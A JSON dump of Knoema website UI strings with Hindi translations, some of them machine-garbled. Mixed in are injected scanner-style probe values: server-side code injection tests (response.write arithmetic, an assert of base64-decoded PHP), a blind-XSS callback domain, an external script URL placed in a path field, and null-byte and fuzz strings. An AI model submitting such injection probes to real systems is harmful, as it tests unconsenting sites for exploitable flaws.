डेटा का उपयोग कर रहा है और इसलिए गलत ढंग से प्रस्तुत करना सकता है। {} डेटासेट: निम्नलिखित डेटासेट के उपयोग के स्तर की जाँच करें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Closed","Translation":"बंद है","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Professional account.","Translation":"प्रोफेशनल खाते के साथ वॉटरमार्क मुफ्त आउटपुट और लाइव, एनिमेटेड विज़ुअलाइजेशन प्राप्त करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Available to Professional subscribers","Translation":"पेशेवर ग्राहकों के लिए उपलब्ध है","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Show details","Translation":"प्रदर्शन का विवरण","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003e आइकन क्लिक करें \\u003cspan\\u003e \\u003c/ span\\u003e खोज परिणामों में विज़ुअलाइज़ेशन को बुकमार्क करने के लिए, \\u003c/ p\\u003e \\u003cp\\u003e डेटासेट व्यूअर, पेज [you\\u0026apos; ve बनाया है। href = / user/visualizations/personal|target=_blank] \\u003c/ p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"Text gadgets cannot be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Clear Gadgets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"DashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Forecasts/forecasts.js","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Status:","Translation":"स्थिति:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"[Contact us!|href=/about/contact|target=_blank]","Translation":"[हमसे संपर्क करें! | Href = / के बारे में / संपर्क | लक्ष्य = _रिक्त]","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Primary topic","Translation":"प्राथमिक विषय","IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to Knoema Professional.","Translation":"अपडेट के लिए सामग्री का पालन करने के लिए असीमित पहुंच का आनंद लेने के लिए, Knoema Professional की सदस्यता लें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Background style","Translation":"पृष्ठभूमि शैली","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show only selected members","Translation":"केवल चयनित सदस्यों दिखाएँ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin page","Translation":"चिन्हित पृष्ट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"All visualizations in this section will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Stacking Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name :","Translation":"नाम:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn’t match our recognized list of media companies. Change your email or add company information below.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003e आइकन क्लिक करें \\u003cspan\\u003e \\u003c/ span\\u003e खोज परिणामों में विज़ुअलाइज़ेशन को बुकमार्क करने के लिए, \\u003c/ p\\u003e \\u003cp\\u003e डेटासेट व्यूअर, पेज [you\\u0026apos; ve बनाया है। href = /user/visualizations/personal|target=_blank ], या [हमारे विशेषज्ञों से डेटा अंतर्दृष्टि | href = / infographics | target = _blank]। \\u003c/ p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choice","Translation":"पहुँच नहीं; पासवर्ड त्रुटि या व्यवस्थापक विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Filter","Translation":"फ़िल्टर","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Blue","Translation":"[x]नीला","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eExplore featured data insights\\u003c/strong\\u003e from Knoema","Translation":"\\u003cstrong\\u003e विशेष रुप से प्रदर्शित डेटा का अन्वेषण करें \\u003c/ strong\\u003e Knoema से अंतर्दृष्टि","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Statistics for timeseries count will be updated after upload. It may take a long time.","Translation":"समय श्रृंखला गिनती के लिए सांख्यिकी अपलोड करने के बाद अद्यतन किया जाएगा। यह एक लंबा समय लग सकता है।","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"With forecast","Translation":"पूर्वानुमान के साथ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9912309*9386261)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Markers.js","Text":"Marker is too big. It cannot be more than 64x64px.","Translation":"मार्कर बहुत बड़ा है। यह 64x64px से अधिक नहीं हो सकता है।","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Insert static images instead of live charts","Translation":"लाइव चार्ट के बजाय स्थिर छवियां डालें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding","Translation":"जियोकोडिंग","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Use the quick access options or search bar above to begin exploring the world’s data with Knoema.","Translation":"Knoema के साथ दुनिया के डेटा की खोज शुरू करने के लिए ऊपर दिए गए त्वरित पहुँच विकल्पों या खोज बार का उपयोग करें। ","IsDisabled":false},{"Scope":"~/Themes/@ethiopia/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"{0} overtime","Translation":"{0} अतिरिक्त समय\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pie Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The page contains elements that cannot be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Week","Translation":"पिछले सप्ताह","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Italic","Translation":"तिरछा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Absolute values","Translation":"सम्पूर्ण मूल्य","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Tourism","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Name","Translation":"नाम","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"La base de datos solicitada no existe o usted no tiene permiso para acceder a ella..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Expand saved presets","Translation":"बचाया प्रीसेट का विस्तार","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"90%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-presets.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Hint","Translation":"संकेत","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no items in the currently selected section. Please select another section to see more datasets.","Translation":"वर्तमान विभाग में दिखने के लिए कोई विषयवस्तु नहीं है. कृपया किसी दुसरे विभाग का प्रयोग करें.","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection. Please change dataset selection.","Translation":"वर्तमान चयन में प्रदर्शित करने के लिए कोई सदस्य नहीं है. डाटासेट चयन में बदलाव करें.","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Processing","Translation":"प्रसंस्करण","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Element","Translation":"अंश","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set limits","Translation":"सीमाएं तय करे","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Quarter","Translation":"चौथा तिमाही ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, favorite ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"यह चार्ट उन्नत अनुकूलन सुविधाओं का उपयोग करके बनाया गया था। चार्ट को अनुकूलित करने के लिए, पसंदीदा ({starIcon}) और इसे एक नए डैशबोर्ड में जोड़ें, या मूल [स्रोत डेटा|href={datasetUrl}|target=_blank] का पता लगाएं।","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Fields","Translation":"नए क्षेत्रों","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Create","Translation":"बनायें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Last","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Tags","Translation":"टैग","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Unknow Error.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Group:","Translation":"समूह:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add data","Translation":"डेटा जोड़ें\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Focus area switched","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Private Sector","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Select All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Date Range:","Translation":"तिथि सीमा:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Suspended","Translation":"निलंबित","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please select data to download it.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble chart only supports 3 datasets corresponding to axis X, Y and R. Please delete at least one selected dataset to browse more datasets.","Translation":"बबल चार्ट केवल X, Y और R के अनुरूप 3 डेटासेट का समर्थन करता है। अधिक डेटासेट ब्राउज़ करने के लिए कृपया कम से कम एक चयनित डेटासेट हटाएं।","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Deadline","Translation":"समय सीमा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Is topic regionless","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Can\\u0027t find what you\\u0027re looking for? [Contact us|href=#|class=contact-us-link].","Translation":"आप जो खोज रहे हैं वह नहीं मिल सकता है? [हमसे संपर्क करें | href = # | class = contact-us-link]।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend on top","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members:","Translation":"सदस्य:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"आपकी क्वेरी के लिए कोई मिलान करने वाली विज़ुअलाइज़ेशन नहीं मिली। चयन करने के लिए कृपया अलग-अलग क्वेरी के साथ पुनः प्रयास करें या बाईं ओर आयाम फ़िल्टर का उपयोग करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Monthly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"July","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Data Credits Used:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region","Translation":"भूभाग","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more datasets available with","Translation":"के साथ उपलब्ध अधिक डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Options","Translation":"विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Gadget Bin","Translation":"गैजेट बिन में डालें","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Freeze headers","Translation":"स्थिर करें हेडर","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semi-annual","Translation":"अर्द्ध वार्षिक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter valid number.","Translation":"कृपया मान्य संख्या दर्ज करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Left","Translation":"बाएं","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"关闭","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"columns","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Removing geocoding","Translation":"हटाने जियोकोडिंग","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-three-gadget.htm","Text":"Select Gadget","Translation":"गैजेट चुने","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add Timeseries","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow [datasets|href=/atlas/sources|target=blank] or [data insights|href=/infographics|target=blank] from our experts and get notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"[Select Dataset|class=select-dataset|href=#]","Translation":"[Select Dataset|class=select-dataset|href=#]\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"The email address {newEmail} has been submitted for authentication and may take up to 24 hours to validate. Please monitor {newEmail1} a verification request from Amazon Web Services. During the validation process, the current sender {oldEmail} will remain active.","Translation":"ईमेल पते {newEmail} को प्रमाणीकरण के लिए प्रस्तुत किया गया है और इसे सत्यापित करने में 24 घंटे लग सकते हैं। कृपया {newEmail1} Amazon Web Services से एक सत्यापन अनुरोध की निगरानी करें। सत्यापन प्रक्रिया के दौरान, वर्तमान प्रेषक {oldEmail} सक्रिय रहेगा।","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Get additional search tips by visiting Web Search Help.","Translation":"वेब खोज मदद पर जाकर अतिरिक्त युक्तियाँ प्राप्त करें.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"आप स्क्रैच से शुरू करने की जरूरत नहीं है । लोड [यादृच्छिक चयन|id=random-selection] या [डैशबोर्ड ब्राउज|id=browse-dashboards] क्या अन्य लोगों को किया था देखने के लिए","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"items","Translation":"आइटम","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Only visible part of the table will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Row Stripes","Translation":"पंक्ति स्ट्राइप्स","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Gadget Bin","Translation":"गैजेट बिन में डालें","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Filter Info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"This workspace is private. There are several private links created allowing access to it. You can [remove|href=#|id=remove-pg-share] those links.","Translation":"इस कार्यक्षेत्र निजी है। कई निजी इसे करने के लिए उपयोग की अनुमति बनाया लिंक कर रहे हैं। आप उन कड़ियों [को दूर|href=#|id=remove-pg-share] कर सकते हैं।","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have exceeded permitted downloads for current premium period.","Translation":"क्षमा करें, आप 1000 से भी अधिक समय श्रृंखला के साथ इस डाटासेट डाउनलोड नहीं कर सकते क्योंकि आप वर्तमान प्रीमियम अवधि के लिए अनुमति दी डाउनलोड्स पार कर चुके हैं","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Welcome","Translation":"स्वागत है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line type","Translation":"रेखा प्रकार","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Time Series","Translation":"टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Radar chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} gadget(s) selected)","Translation":"({count} गैजेट चयनित)","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Hide map","Translation":"मानचित्र छुपाएं\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Horizontal gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\".","Translation":"{datasetName} \\"{gadgets}\\" के द्वारा प्रयोग किया जा रहा है.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}9886821","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings to start fresh","Translation":"ताज़ा शुरू करने के लिए पैरामीटर सेटिंग्स हटाएं","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select series below to delete series from workspace","Translation":"कार्यक्षेत्र से श्रृंखला को नष्ट करने के लिए नीचे दिए गए श्रृंखला का चयन करें\\n","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-column-gadget.htm","Text":"Select Gadget","Translation":"गैजेट चुने","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to {dimName} dimension to use {gadgetType}","Translation":"{gadgetType} का उपयोग करने के लिए कृपया {dimName} आयाम में कम से कम एक सदस्य जोड़ें","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Uploaded by:","Translation":"अपलोड किया:","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Markers","Translation":"मार्करों","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel (XLS), PowerPoint (PPT), PDF or image (PNG).","Translation":"एक्सेल (एक्सएलएस), पावरपॉइंट (पीपीटी), पीडीएफ या छवि (पीएनजी) में पूरे पृष्ठ या व्यक्तिगत विज़ुअलाइजेशन निर्यात करें।","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"Old Dataset","Translation":"पुराना डेटासेट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Save","Translation":"सहेजें","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS PowerPoint","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"इस गैजेट में ऐसी चीज़ें हैं जिनका निर्यात निम्न फॉर्मेट {FileType} ठीक प्रकार से","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"You can reduce selection to less than \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eor \\u003cstrong\\u003edownload selected data\\u003c/strong\\u003e to explore it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Geo Playground maps","Translation":"भू खेल का मैदान","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027+response.write(9912309*9386261)+\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"!(()\\u0026\\u0026!|*|*|","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Select","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"XpxMDp84","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Target","Translation":"लक्ष्य","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Link URL","Translation":"लिंक यूरल","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Sa","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Export is available to professional users","Translation":null,"IsDisabled":false},{"Scope":" ~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"आपने बहुत से समय अवधि का चयन किया है। वे एक समय पर ठीक से प्रदर्शित नहीं हो सकता।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Freeze headers","Translation":"स्थिर करें 